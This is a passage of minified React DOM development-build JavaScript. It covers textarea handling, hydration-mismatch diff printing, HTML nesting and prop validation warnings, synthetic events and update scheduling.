https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(gh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Ys(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof 